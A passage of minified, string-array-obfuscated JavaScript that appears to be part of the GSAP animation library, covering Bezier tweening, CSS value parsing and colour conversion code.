r={a:t},s={},o={},a={c:n},l=(t+e)/2,c=(e+i)/2,u=(i+n)/2,h=(l+c)/2,d=(c+u)/2,p=(d-h)/8;return r[_x33225[50]]=l+(t-l)/4,s[_x33225[50]]=h+p,r[_x33225[48]]=s[_x33225[646]]=(r[_x33225[50]]+s[_x33225[50]])/2,s[_x33225[48]]=o[_x33225[646]]=(h+d)/2,o[_x33225[50]]=d-p,a[_x33225[50]]=u+(n-u)/4,o[_x33225[48]]=a[_x33225[646]]=(o[_x33225[50]]+a[_x33225[50]])/2,[r,s,o,a];},c=function(t,r,s,o,a){var c,u,h,d,p,f,g,m,v,y,_,w,b,x=t[_x33225[13]]-1,T=0,C=t[0][_x33225[646]];for(c=0;x>c;c++)p=t[T],u=p[_x33225[646]],h=p[_x33225[46]],d=t[T+1][_x33225[46]],a?(_=e[c],w=i[c],b=(w+_)*r*0.25/(o?0.5:n[c]||0.5),f=h-(h-u)*(o?0.5*r:0!==_?b/_:0),g=h+(d-h)*(o?0.5*r:0!==w?b/w:0),m=h-(f+((g-f)*(3*_/(_+w)+0.5)/4||0))):(f=h-(h-u)*r*0.5,g=h+(d-h)*r*0.5,m=h-(f+g)/2),f+=m,g+=m,p[_x33225[48]]=v=f,0!==c?p[_x33225[50]]=C:p[_x33225[50]]=C=p[_x33225[646]]+0.6*(p[_x33225[48]]-p[_x33225[646]]),p[_x33225[1581]]=h-u,p[_x33225[1582]]=v-u,p[_x33225[1583]]=C-u,s?(y=l(u,C,v,h),t[_x33225[317]](T,1,y[0],y[1],y[2],y[3]),T+=4):T++,C=g;p=t[T],p[_x33225[50]]=C,p[_x33225[48]]=C+0.4*(p[_x33225[46]]-C),p[_x33225[1581]]=p[_x33225[46]]-p[_x33225[646]],p[_x33225[1582]]=p[_x33225[48]]-p[_x33225[646]],p[_x33225[1583]]=C-p[_x33225[646]],s&&(y=l(p[_x33225[646]],C,p[_x33225[48]],p[_x33225[46]]),t[_x33225[317]](T,1,y[0],y[1],y[2],y[3]));},u=function(t,n,r,s){var a,l,c,u,h,d,p=[];if(s)for(t=[s][_x33225[135]](t),l=t[_x33225[13]];--l>-1;)_x33225[107]==typeof(d=t[l][n])&&_x33225[372]===d[_x33225[38]](1)&&(t[l][n]=s[n]+Number(d[_x33225[38]](0)+d[_x33225[1025]](2)));if(a=t[_x33225[13]]-2,0>a)return p[0]=new o(t[0][n],0,0,t[0][n]),p;for(l=0;a>l;l++)c=t[l][n],u=t[l+1][n],p[l]=new o(c,0,0,u),r&&(h=t[l+2][n],e[l]=(e[l]||0)+(u-c)*(u-c),i[l]=(i[l]||0)+(h-u)*(h-u));return p[l]=new o(t[l][n],0,0,t[l+1][n]),p;},h=function(t,s,o,l,h,d){var p,f,g,m,v,y,_,w,b={},x=[],T=d||t[0];h=_x33225[107]==typeof h?_x33225[338]+h+_x33225[338]:a,null==s&&(s=1);for(f in t[0])x[_x33225[156]](f);if(t[_x33225[13]]>1){for(w=t[t[_x33225[13]]-1],_=!0,p=x[_x33225[13]];--p>-1;)if(f=x[p],Math[_x33225[58]](T[f]-w[f])>0.05){_=!1;break;}_&&(t=t[_x33225[135]](),d&&t[_x33225[284]](d),t[_x33225[156]](t[1]),d=t[t[_x33225[13]]-3]);}for(e[_x33225[13]]=i[_x33225[13]]=n[_x33225[13]]=0,p=x[_x33225[13]];--p>-1;)f=x[p],r[f]=-1!==h[_x33225[14]](_x33225[338]+f+_x33225[338]),b[f]=u(t,f,r[f],d);for(p=e[_x33225[13]];--p>-1;)e[p]=Math[_x33225[1585]](e[p]),i[p]=Math[_x33225[1585]](i[p]);if(!l){for(p=x[_x33225[13]];--p>-1;)if(r[f])for(g=b[x[p]],y=g[_x33225[13]]-1,m=0;y>m;m++)v=g[m+1][_x33225[1581]]/ i[m]+g[m][_x33225[1581]]/e[m]||0,n[m]=(n[m]||0)+v*v;for(p=n[_x33225[13]];--p>-1;)n[p]=Math[_x33225[1585]](n[p]);}for(p=x[_x33225[13]],m=o?4:1;--p>-1;)f=x[p],g=b[f],c(g,s,o,l,r[f]),_&&(g[_x33225[317]](0,m),g[_x33225[317]](g[_x33225[13]]-m,m));return b;},d=function(t,e,i){e=e||_x33225[1586];var n,r,s,a,l,c,u,h,d,p,f,g={},m=_x33225[1587]===e?3:2,v=_x33225[1586]===e,y=[];if(v&&i&&(t=[i][_x33225[135]](t)),null==t||t[_x33225[13]]<m+1)throw _x33225[1588];for(d in t[0])y[_x33225[156]](d);for(c=y[_x33225[13]];--c>-1;){for(d=y[c],g[d]=l=[],p=0,h=t[_x33225[13]],u=0;h>u;u++)n=null==i?t[u][d]:_x33225[107]==typeof(f=t[u][d])&&_x33225[372]===f[_x33225[38]](1)?i[d]+Number(f[_x33225[38]](0)+f[_x33225[1025]](2)):Number(f),v&&u>1&&h-1>u&&(l[p++]=(n+l[p-2])/2),l[p++]=n;for(h=p-m+1,p=0,u=0;h>u;u+=m)n=l[u],r=l[u+1],s=l[u+2],a=2===m?0:l[u+3],l[p++]=f=3===m?new o(n,r,s,a):new o(n,(2*r+n)/3,(2*r+s)/3,s);l[_x33225[13]]=p;}return g;},p=function(t,e,i){for(var n,r,s,o,a,l,c,u,h,d,p,f=1/ i,g=t[_x33225[13]];--g>-1;)for(d=t[g],s=d[_x33225[646]],o=d[_x33225[46]]-s,a=d[_x33225[48]]-s,l=d[_x33225[50]]-s,n=r=0,u=1;i>=u;u++)c=f*u,h=1-c,n=r-(r=(c*c*o+3*h*(c*a+h*l))*c),p=g*i+u-1,e[p]=(e[p]||0)+n*n;},f=function(t,e){e=e>>0||6;var i,n,r,s,o=[],a=[],l=0,c=0,u=e-1,h=[],d=[];for(i in t)p(t[i],o,e);for(r=o[_x33225[13]],n=0;r>n;n++)l+=Math[_x33225[1585]](o[n]),s=n%e,d[s]=l,s===u&&(c+=l,s=n/e>>0,h[s]=d,a[s]=c,l=0,d=[]);return{length:c,lengths:a,segments:h};},g=_gsScope[_x33225[1416]][_x33225[1589]]({propName:_x33225[1590],priority:-1,version:_x33225[1591],API:2,global:!0,init:function(t,e,i){this[_x33225[1592]]=t,e instanceof Array&&(e={values:e}),this[_x33225[1593]]={},this[_x33225[1594]]={},this[_x33225[1595]]=[],this[_x33225[1596]]=null==e[_x33225[1597]]?6:parseInt(e[_x33225[1597]],10);var n,r,s,o,a,l=e[_x33225[1598]]||[],c={},u=l[0],p=e[_x33225[1599]]||i[_x33225[1424]][_x33225[1600]];this[_x33225[1601]]=p?p instanceof Array?p:[[_x33225[52],_x33225[987],_x33225[1602],p===!0?0:Number(p)||0]]:null;for(n in u)this[_x33225[1595]][_x33225[156]](n);for(s=this[_x33225[1595]][_x33225[13]];--s>-1;)n=this[_x33225[1595]][s],this[_x33225[1603]][_x33225[156]](n),r=this[_x33225[1593]][n]=_x33225[99]==typeof t[n],c[n]=r?t[n[_x33225[14]](_x33225[733])||_x33225[99]!=typeof t[_x33225[219]+n[_x33225[1025]](3)]?n:_x33225[219]+n[_x33225[1025]](3)]():parseFloat(t[n]),a||c[n]!==l[0][n]&&(a=c);if(this[_x33225[1604]]=_x33225[1587]!==e[_x33225[17]]&&_x33225[1605]!==e[_x33225[17]]&&_x33225[1586]!==e[_x33225[17]]?h(l,isNaN(e[_x33225[1606]])?1:e[_x33225[1606]],!1,_x33225[1607]===e[_x33225[17]],e[_x33225[1608]],a):d(l,e[_x33225[17]],c),this[_x33225[1609]]=this[_x33225[1604]][n][_x33225[13]],this[_x33225[1596]]){var g=f(this[_x33225[1604]],this[_x33225[1596]]);this[_x33225[1610]]=g[_x33225[13]],this[_x33225[1611]]=g[_x33225[1612]],this[_x33225[1613]]=g[_x33225[1614]],this[_x33225[1615]]=this[_x33225[1616]]=this[_x33225[1617]]=this[_x33225[1618]]=0,this[_x33225[1619]]=this[_x33225[1611]][0],this[_x33225[1620]]=this[_x33225[1613]][0],this[_x33225[1621]]=this[_x33225[1620]][0],this[_x33225[1622]]=1/this[_x33225[1620]][_x33225[13]];}if(p=this[_x33225[1601]])for(this[_x33225[1623]]=[],p[0]instanceof Array||(this[_x33225[1601]]=p=[p]),s=p[_x33225[13]];--s>-1;){for(o=0;3>o;o++)n=p[s][o],this[_x33225[1593]][n]=_x33225[99]==typeof t[n]&&t[n[_x33225[14]](_x33225[733])||_x33225[99]!=typeof t[_x33225[219]+n[_x33225[1025]](3)]?n:_x33225[219]+n[_x33225[1025]](3)];n=p[s][2],this[_x33225[1623]][s]=(this[_x33225[1593]][n]?this[_x33225[1593]][n][_x33225[105]](this[_x33225[1592]]):this[_x33225[1592]][n])||0,this[_x33225[1603]][_x33225[156]](n);}return this[_x33225[1624]]=i[_x33225[1424]][_x33225[1493]]?1:0,!0;},set:function(e){var i,n,r,s,o,a,l,c,u,h,d=this[_x33225[1609]],p=this[_x33225[1593]],f=this[_x33225[1592]],g=e!==this[_x33225[1624]];if(this[_x33225[1596]]){if(u=this[_x33225[1611]],h=this[_x33225[1620]],e*=this[_x33225[1610]],r=this[_x33225[1616]],e>this[_x33225[1619]]&&d-1>r){for(c=d-1;c>r&&(this[_x33225[1619]]=u[++r])<=e;);this[_x33225[1615]]=u[r-1],this[_x33225[1616]]=r,this[_x33225[1620]]=h=this[_x33225[1613]][r],this[_x33225[1621]]=h[this[_x33225[1617]]=this[_x33225[1618]]=0];}else if(e<this[_x33225[1615]]&&r>0){for(;r>0&&(this[_x33225[1615]]=u[--r])>=e;);0===r&&e<this[_x33225[1615]]?this[_x33225[1615]]=0:r++,this[_x33225[1619]]=u[r],this[_x33225[1616]]=r,this[_x33225[1620]]=h=this[_x33225[1613]][r],this[_x33225[1617]]=h[(this[_x33225[1618]]=h[_x33225[13]]-1)-1]||0,this[_x33225[1621]]=h[this[_x33225[1618]]];}if(i=r,e-=this[_x33225[1615]],r=this[_x33225[1618]],e>this[_x33225[1621]]&&r<h[_x33225[13]]-1){for(c=h[_x33225[13]]-1;c>r&&(this[_x33225[1621]]=h[++r])<=e;);this[_x33225[1617]]=h[r-1],this[_x33225[1618]]=r;}else if(e<this[_x33225[1617]]&&r>0){for(;r>0&&(this[_x33225[1617]]=h[--r])>=e;);0===r&&e<this[_x33225[1617]]?this[_x33225[1617]]=0:r++,this[_x33225[1621]]=h[r],this[_x33225[1618]]=r;}a=(r+(e-this[_x33225[1617]])/(this[_x33225[1621]]-this[_x33225[1617]]))*this[_x33225[1622]]||0;}else i=0>e?0:e>=1?d-1:d*e>>0,a=(e-i*(1/d))*d;for(n=1-a,r=this[_x33225[1595]][_x33225[13]];--r>-1;)s=this[_x33225[1595]][r],o=this[_x33225[1604]][s][i],l=(a*a*o[_x33225[1581]]+3*n*(a*o[_x33225[1582]]+n*o[_x33225[1583]]))*a+o[_x33225[646]],this[_x33225[1594]][s]&&(l=this[_x33225[1594]][s](l,f)),p[s]?f[s](l):f[s]=l;if(this[_x33225[1601]]){var m,v,y,_,w,b,x,T=this[_x33225[1601]];for(r=T[_x33225[13]];--r>-1;)s=T[r][2],b=T[r][3]||0,x=T[r][4]===!0?1:t,o=this[_x33225[1604]][T[r][0]],m=this[_x33225[1604]][T[r][1]],o&&m&&(o=o[i],m=m[i],v=o[_x33225[646]]+(o[_x33225[50]]-o[_x33225[646]])*a,_=o[_x33225[50]]+(o[_x33225[48]]-o[_x33225[50]])*a,v+=(_-v)*a,_+=(o[_x33225[48]]+(o[_x33225[46]]-o[_x33225[48]])*a-_)*a,y=m[_x33225[646]]+(m[_x33225[50]]-m[_x33225[646]])*a,w=m[_x33225[50]]+(m[_x33225[48]]-m[_x33225[50]])*a,y+=(w-y)*a,w+=(m[_x33225[48]]+(m[_x33225[46]]-m[_x33225[48]])*a-w)*a,l=g?Math[_x33225[1625]](w-y,_-v)*x+b:this[_x33225[1623]][r],this[_x33225[1594]][s]&&(l=this[_x33225[1594]][s](l,f)),p[s]?f[s](l):f[s]=l);}}}),m=g[_x33225[233]];g[_x33225[1626]]=h,g[_x33225[1627]]=l,g[_x33225[1628]]=!0,g[_x33225[1629]]=function(t,e,i){return new o(t,(2*e+t)/3,(2*e+i)/3,i);},g[_x33225[1630]]=function(){var t=s[_x33225[1631]];if(t){var e=t[_x33225[1432]],i=e[_x33225[1632]],n=e[_x33225[1633]],r=e[_x33225[1634]];e[_x33225[1635]](_x33225[1590],{parser:function(t,e,s,o,a,l){e instanceof Array&&(e={values:e}),l=new g();var c,u,h,d=e[_x33225[1598]],p=d[_x33225[13]]-1,f=[],m={};if(0>p)return a;for(c=0;p>=c;c++)h=i(t,d[c],o,a,l,p!==c),f[c]=h[_x33225[150]];for(u in e)m[u]=e[u];return m[_x33225[1598]]=f,a=new r(t,_x33225[1590],0,0,h[_x33225[1636]],2),a[_x33225[76]]=h,a[_x33225[1589]]=l,a[_x33225[1637]]=n,0===m[_x33225[1599]]&&(m[_x33225[1599]]=!0),!m[_x33225[1599]]||m[_x33225[1599]]instanceof Array||(c=m[_x33225[1599]]===!0?0:Number(m[_x33225[1599]]),m[_x33225[1599]]=null!=h[_x33225[150]][_x33225[527]]?[[_x33225[527],_x33225[397],_x33225[1602],c,!1]]:null!=h[_x33225[150]][_x33225[52]]&&[[_x33225[52],_x33225[987],_x33225[1602],c,!1]]),m[_x33225[1599]]&&(o[_x33225[1638]]||o[_x33225[1639]](!1),h[_x33225[1599]]=o[_x33225[1592]][_x33225[1640]],h[_x33225[279]][_x33225[1602]]=h[_x33225[1599]][_x33225[1602]]||0,o[_x33225[1603]][_x33225[156]](_x33225[1602])),l[_x33225[1641]](h[_x33225[279]],m,o[_x33225[1642]]),a;}});}},m[_x33225[1594]]=function(t){for(var e,i=this[_x33225[1603]],n=i[_x33225[13]];--n>-1;)e=t[i[n]],e&&_x33225[99]==typeof e&&(this[_x33225[1594]][i[n]]=e);},m[_x33225[1562]]=function(t){var e,i,n=this[_x33225[1595]];for(e in this[_x33225[1604]])if(e in t)for(delete this[_x33225[1604]][e],delete this[_x33225[1593]][e],i=n[_x33225[13]];--i>-1;)n[i]===e&&n[_x33225[317]](i,1);if(n=this[_x33225[1601]])for(i=n[_x33225[13]];--i>-1;)t[n[i][2]]&&n[_x33225[317]](i,1);return this[_x33225[1643]][_x33225[1562]][_x33225[105]](this,t);};}(),_gsScope[_x33225[1416]](_x33225[1644],[_x33225[1645],_x33225[1420]],function(t,e){var i,n,r,s,o=function(){t[_x33225[105]](this,_x33225[142]),this[_x33225[1603]][_x33225[13]]=0,this[_x33225[1637]]=o[_x33225[233]][_x33225[1637]];},a=_gsScope[_x33225[1416]][_x33225[1529]],l={},c=o[_x33225[233]]=new t(_x33225[142]);c[_x33225[6]]=o,o[_x33225[1434]]=_x33225[1646],o[_x33225[1647]]=2,o[_x33225[1648]]=0,o[_x33225[1649]]=_x33225[1650],o[_x33225[1651]]=!0,c=_x33225[144],o[_x33225[1652]]={top:c,right:c,bottom:c,left:c,width:c,height:c,fontSize:c,padding:c,margin:c,perspective:c,lineHeight:_x33225[29]};var u,h,d,p,f,g,m,v,y=/(?:\-|\.|\b)(\d|\.|e\-)+/g,_=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,w=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,b=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,x=/(?:\d|\-|\+|=|#|\.)*/g,T=/opacity *= *([^)]*)/i,C=/opacity:([^;]*)/i,S=/alpha\(opacity *=.+?\)/i,k=/^(rgb|hsl)/,A=/([A-Z])/g,E=/-([a-z])/gi,P=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,$=function(t,e){return e[_x33225[54]]();},D=/(?:Left|Right|Width)/i,O=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,j=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,M=/,(?=[^\)]*(?:\(|$))/gi,R=/[\s,\(]/i,N=Math[_x33225[744]]/180,L=180/Math[_x33225[744]],I={},z={style:{}},q=_gsScope[_x33225[97]]||{createElement:function(){return z;}},F=function(t,e){return q[_x33225[1653]]?q[_x33225[1653]](e||_x33225[1654],t):q[_x33225[16]](t);},H=F(_x33225[162]),B=F(_x33225[1032]),W=o[_x33225[1432]]={_specialProps:l},U=(_gsScope[_x33225[1656]]||{})[_x33225[1655]]||_x33225[29],X=function(){var t=U[_x33225[14]](_x33225[1657]),e=F(_x33225[646]);return d=-1!==U[_x33225[14]](_x33225[1658])&&-1===U[_x33225[14]](_x33225[1659])&&(-1===t||parseFloat(U[_x33225[1025]](t+8,2))>3),f=d&&parseFloat(U[_x33225[1025]](U[_x33225[14]](_x33225[1660])+8,2))<6,p=-1!==U[_x33225[14]](_x33225[1661]),(/MSIE ([0-9]{1,}[\.0-9]{0,})/[_x33225[145]](U)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/[_x33225[145]](U))&&(g=parseFloat(RegExp[_x33225[339]])),!!e&&(e[_x33225[147]][_x33225[528]]=_x33225[1662],/^0.55/[_x33225[10]](e[_x33225[147]][_x33225[236]]));}(),Y=function(t){return T[_x33225[10]](_x33225[107]==typeof t?t:(t[_x33225[715]]?t[_x33225[715]][_x33225[108]]:t[_x33225[147]][_x33225[108]])||_x33225[29])?parseFloat(RegExp[_x33225[339]])/100:1;},V=function(t){_gsScope[_x33225[954]]&&console[_x33225[955]](t);},Q=_x33225[29],G=_x33225[29],Z=function(t,e){e=e||H;var i,n,r=e[_x33225[147]];if(void 0!==r[t])return t;for(t=t[_x33225[38]](0)[_x33225[54]]()+t[_x33225[1025]](1),i=[_x33225[725],_x33225[726],_x33225[727],_x33225[1663],_x33225[724]],n=5;--n>-1&&void 0===r[i[n]+t];);return n>=0?(G=3===n?_x33225[727]:i[n],Q=_x33225[40]+G[_x33225[69]]()+_x33225[40],G+t):null;},J=q[_x33225[308]]?q[_x33225[308]][_x33225[687]]:function(){},K=o[_x33225[1664]]=function(t,e,i,n,r){var s;return X||_x33225[236]!==e?(!n&&t[_x33225[147]][e]?s=t[_x33225[147]][e]:(i=i||J(t))?s=i[e]||i[_x33225[711]](e)||i[_x33225[711]](e[_x33225[71]](A,_x33225[119])[_x33225[69]]()):t[_x33225[715]]&&(s=t[_x33225[715]][e]),null==r||s&&_x33225[212]!==s&&_x33225[720]!==s&&_x33225[1665]!==s?s:r):Y(t);},tt=W[_x33225[1666]]=function(t,i,n,r,s){if(_x33225[144]===r||!r&&_x33225[1667]!==i)return n;if(_x33225[720]===r||!n)return 0;var a,l,c,u=D[_x33225[10]](i),h=t,d=H[_x33225[147]],p=0>n,f=1===n;if(p&&(n=-n),f&&(n*=100),_x33225[1667]!==i||r)if(_x33225[37]===r&&-1!==i[_x33225[14]](_x33225[222]))a=n/100*(u?t[_x33225[1283]]:t[_x33225[1280]]);else{if(d[_x33225[528]]=_x33225[1668]+K(t,_x33225[914])+_x33225[1669],_x33225[37]!==r&&h[_x33225[19]]&&_x33225[989]!==r[_x33225[38]](0)&&_x33225[1670]!==r)d[u?_x33225[923]:_x33225[922]]=n+r;else{if(h=t[_x33225[194]]||q[_x33225[20]],-1!==K(h,_x33225[210])[_x33225[14]](_x33225[1671])&&(d[_x33225[914]]=_x33225[722]),l=h[_x33225[1672]],c=e[_x33225[1442]][_x33225[1518]],l&&u&&l[_x33225[963]]===c)return l[_x33225[87]]*n/100;d[u?_x33225[87]:_x33225[246]]=n+r;}h[_x33225[19]](H),a=parseFloat(H[u?_x33225[227]:_x33225[228]]),h[_x33225[173]](H),u&&_x33225[37]===r&&o[_x33225[1673]]!==!1&&(l=h[_x33225[1672]]=h[_x33225[1672]]||{},l[_x33225[963]]=c,l[_x33225[87]]=a/n*100),0!==a||s||(a=tt(t,i,n,r,!0));}else l=J(t)[_x33225[1667]],t[_x33225[147]][_x33225[1667]]=n,a=parseFloat(J(t)[_x33225[1667]]),t[_x33225[147]][_x33225[1667]]=l;return f&&(a/=100),p?-a:a;},et=W[_x33225[1674]]=function(t,e,i){if(_x33225[722]!==K(t,_x33225[914],i))return 0;var n=_x33225[527]===e?_x33225[547]:_x33225[544],r=K(t,_x33225[224]+n,i);return t[_x33225[913]+n]-(tt(t,e,parseFloat(r),r[_x33225[71]](x,_x33225[29]))||0);},it=function(t,e){var i,n,r,s={};if(e=e||J(t,null))if(i=e[_x33225[13]])for(;--i>-1;)r=e[i],(-1===r[_x33225[14]](_x33225[1675])||Pt===r)&&(s[r[_x33225[71]](E,$)]=e[_x33225[711]](r));else for(i in e)(-1===i[_x33225[14]](_x33225[1676])||Et===i)&&(s[i]=e[i]);else if(e=t[_x33225[715]]||t[_x33225[147]])for(i in e)_x33225[107]==typeof i&&void 0===s[i]&&(s[i[_x33225[71]](E,$)]=e[i]);return X||(s[_x33225[236]]=Y(t)),n=Bt(t,e,!1),s[_x33225[1602]]=n[_x33225[1602]],s[_x33225[1677]]=n[_x33225[1677]],s[_x33225[1678]]=n[_x33225[1678]],s[_x33225[1679]]=n[_x33225[1679]],s[_x33225[52]]=n[_x33225[52]],s[_x33225[987]]=n[_x33225[987]],Dt&&(s[_x33225[1680]]=n[_x33225[1680]],s[_x33225[1681]]=n[_x33225[1681]],s[_x33225[1682]]=n[_x33225[1682]],s[_x33225[1683]]=n[_x33225[1683]]),s[_x33225[477]]&&delete s[_x33225[477]],s;},nt=function(t,e,i,n,r){var s,o,a,l={},c=t[_x33225[147]];for(o in i)_x33225[528]!==o&&_x33225[13]!==o&&isNaN(o)&&(e[o]!==(s=i[o])||r&&r[o])&&-1===o[_x33225[14]](_x33225[1684])&&(_x33225[102]==typeof s||_x33225[107]==typeof s)&&(l[o]=_x33225[720]!==s||_x33225[527]!==o&&_x33225[397]!==o?_x33225[29]!==s&&_x33225[720]!==s&&_x33225[212]!==s||_x33225[107]!=typeof e[o]||_x33225[29]===e[o][_x33225[71]](b,_x33225[29])?s:0:et(t,o),void 0!==c[o]&&(a=new yt(c,o,c[o],a)));if(n)for(o in n)_x33225[5]!==o&&(l[o]=n[o]);return{difs:l,firstMPT:a};},rt={width:[_x33225[547],_x33225[545]],height:[_x33225[544],_x33225[546]]},st=[_x33225[690],_x33225[692],_x33225[924],_x33225[1685]],ot=function(t,e,i){if(_x33225[1686]===(t[_x33225[155]]+_x33225[29])[_x33225[69]]())return(i||J(t))[e]||0;if(t[_x33225[1687]]&&qt(t))return t[_x33225[1688]]()[e]||0;var n=parseFloat(_x33225[87]===e?t[_x33225[227]]:t[_x33225[228]]),r=rt[e],s=r[_x33225[13]];for(i=i||J(t,null);--s>-1;)n-=parseFloat(K(t,_x33225[225]+r[s],i,!0))||0,n-=parseFloat(K(t,_x33225[222]+r[s]+_x33225[226],i,!0))||0;return n;},at=function(t,e){if(_x33225[1689]===t||_x33225[720]===t||_x33225[1665]===t)return t+_x33225[28];(null==t||_x33225[29]===t)&&(t=_x33225[1690]);var i,n=t[_x33225[137]](_x33225[28]),r=-1!==t[_x33225[14]](_x33225[527])?_x33225[1691]:-1!==t[_x33225[14]](_x33225[1193])?_x33225[1692]:n[0],s=-1!==t[_x33225[14]](_x33225[397])?_x33225[1691]:-1!==t[_x33225[14]](_x33225[1325])?_x33225[1692]:n[1];if(n[_x33225[13]]>3&&!e){for(n=t[_x33225[137]](_x33225[865])[_x33225[30]](_x33225[338])[_x33225[137]](_x33225[338]),t=[],i=0;i<n[_x33225[13]];i++)t[_x33225[156]](at(n[i]));return t[_x33225[30]](_x33225[338]);}return null==s?s=_x33225[1693]===r?_x33225[693]:_x33225[32]:_x33225[1693]===s&&(s=_x33225[693]),(_x33225[1693]===r||isNaN(parseFloat(r))&&-1===(r+_x33225[29])[_x33225[14]](_x33225[372]))&&(r=_x33225[693]),t=r+_x33225[28]+s+(n[_x33225[13]]>2?_x33225[28]+n[2]:_x33225[29]),e&&(e[_x33225[1694]]=-1!==r[_x33225[14]](_x33225[37]),e[_x33225[1695]]=-1!==s[_x33225[14]](_x33225[37]),e[_x33225[1696]]=_x33225[372]===r[_x33225[38]](1),e[_x33225[1697]]=_x33225[372]===s[_x33225[38]](1),e[_x33225[1698]]=parseFloat(r[_x33225[71]](b,_x33225[29])),e[_x33225[1699]]=parseFloat(s[_x33225[71]](b,_x33225[29])),e[_x33225[989]]=t),e||t;},lt=function(t,e){return _x33225[99]==typeof t&&(t=t(v,m)),_x33225[107]==typeof t&&_x33225[372]===t[_x33225[38]](1)?parseInt(t[_x33225[38]](0)+_x33225[728],10)*parseFloat(t[_x33225[1025]](2)):parseFloat(t)-parseFloat(e)||0;},ct=function(t,e){return _x33225[99]==typeof t&&(t=t(v,m)),null==t?e:_x33225[107]==typeof t&&_x33225[372]===t[_x33225[38]](1)?parseInt(t[_x33225[38]](0)+_x33225[728],10)*parseFloat(t[_x33225[1025]](2))+e:parseFloat(t)||0;},ut=function(t,e,i,n){var r,s,o,a,l,c=0.000001;return _x33225[99]==typeof t&&(t=t(v,m)),null==t?a=e:_x33225[102]==typeof t?a=t:(r=360,s=t[_x33225[137]](_x33225[902]),l=_x33225[372]===t[_x33225[38]](1),o=(l?parseInt(t[_x33225[38]](0)+_x33225[728],10)*parseFloat(s[0][_x33225[1025]](2)):parseFloat(s[0]))*(-1===t[_x33225[14]](_x33225[1700])?1:L)-(l?0:e),s[_x33225[13]]&&(n&&(n[i]=e+o),-1!==t[_x33225[14]](_x33225[1701])&&(o%=r,o!==o%(r/2)&&(o=0>o?o+r:o-r)),-1!==t[_x33225[14]](_x33225[1702])&&0>o?o=(o+9999999999*r)%r-(o/r|0)*r:-1!==t[_x33225[14]](_x33225[1703])&&o>0&&(o=(o-9999999999*r)%r-(o/r|0)*r)),a=e+o),c>a&&a>-c&&(a=0),a;},ht={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},dt=function(t,e,i){return t=0>t?t+1:t>1?t-1:t,255*(1>6*t?e+(i-e)*t*6:0.5>t?i:2>3*t?e+(i-e)*(2/3-t)*6:e)+0.5|0;},pt=o[_x33225[1704]]=function(t,e){var i,n,r,s,o,a,l,c,u,h,d;if(t)if(_x33225[102]==typeof t)i=[t>>16,t>>8&255,255&t];else{if(_x33225[338]===t[_x33225[38]](t[_x33225[13]]-1)&&(t=t[_x33225[1025]](0,t[_x33225[13]]-1)),ht[t])i=ht[t];else if(_x33225[42]===t[_x33225[38]](0))4===t[_x33225[13]]&&(n=t[_x33225[38]](1),r=t[_x33225[38]](2),s=t[_x33225[38]](3),t=_x33225[42]+n+n+r+r+s+s),t=parseInt(t[_x33225[1025]](1),16),i=[t>>16,t>>8&255,255&t];else if(_x33225[1705]===t[_x33225[1025]](0,3))if(i=d=t[_x33225[111]](y),e){if(-1!==t[_x33225[14]](_x33225[372]))return t[_x33225[111]](_);}else o=Number(i[0])%360/360,a=Number(i[1])/100,l=Number(i[2])/100,r=0.5>=l?l*(a+1):l+a-l*a,n=2*l-r,i[_x33225[13]]>3&&(i[3]=Number(t[3])),i[0]=dt(o+1/3,n,r),i[1]=dt(o,n,r),i[2]=dt(o-1/3,n,r);else i=t[_x33225[111]](y)||ht[_x33225[1706]];i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),i[_x33225[13]]>3&&(i[3]=Number(i[3]));}else i=ht[_x33225[1707]];return e&&!d&&(n=i[0]/255,r=i[1]/255,s=i[2]/255,c=Math[_x33225[221]](n,r,s),u=Math[_x33225[1708]](n,r,s),l=(c+u)/2,c===u?o=a=0:(h=c-u,a=l>0.5?h/(2-c-u):h/(c+u),o=c===n?(r-s)/h+(s>r?6:0):c===r?(s-n)/h+2:(n-r)/h+4,o*=60),i[0]=o+0.5|0,i[1]=100*a+0.5|0,i[2]=100*l+0.5|0),i;},ft=function(t,e){var i,n,r,s=t[_x33225[111]](gt)||[],o=0,a=_x33225[29];if(!s[_x33225[13]])return t;for(i=0;i<s[_x33225[13]];i++)n=s[i],r=t[_x33225[1025]](o,t[_x33225[14]](n,o)-o),o+=r[_x33225[13]]+n[_x33225[13]],n=pt(n,e),3===n[_x33225[13]]&&n[_x33225[156]](1),a+=r+(e?_x33225[1709]+n[0]+_x33225[338]+n[1]+_x33225[1710]+n[2]+_x33225[1710]+n[3]:_x33225[1711]+n[_x33225[30]](_x33225[338]))+_x33225[371];return a+t[_x33225[1025]](o);},gt=_x33225[1712];for(c in ht)gt+=_x33225[151]+c+_x33225[1713];gt=new RegExp(gt+_x33225[371],_x33225[1714]),o[_x33225[1715]]=function(t){var e,i=t[0]+_x33225[28]+t[1];gt[_x33225[10]](i)&&(e=-1!==i[_x33225[14]](_x33225[1716])||-1!==i[_x33225[14]](_x33225[1709]),t[0]=ft(t[0],e),t[1]=ft(t[1],e)),gt[_x33225[1717]]=0;},e[_x33225[1718]]||(e[_x33225[1718]]=o[_x33225[1715]]);var mt=function(t,e,i,n){if(null==t)return function(t){return t;};var r,s=e?(t[_x33225[111]](gt)||[_x33225[29]])[0]:_x33225[29],o=t[_x33225[137]](s)[_x33225[30]](_x33225[29])[_x33225[111]](w)||[],a=t[_x33225[1025]](0,t[_x33225[14]](o[0])),l=_x33225[371]===t[_x33225[38]](t[_x33225[13]]-1)?_x33225[371]:_x33225[29],c=-1!==t[_x33225[14]](_x33225[28])?_x33225[28]:_x33225[338],u=o[_x33225[13]],h=u>0?o[0][_x33225[71]](y,_x33225[29]):_x33225[29];return u?r=e?function(t){var 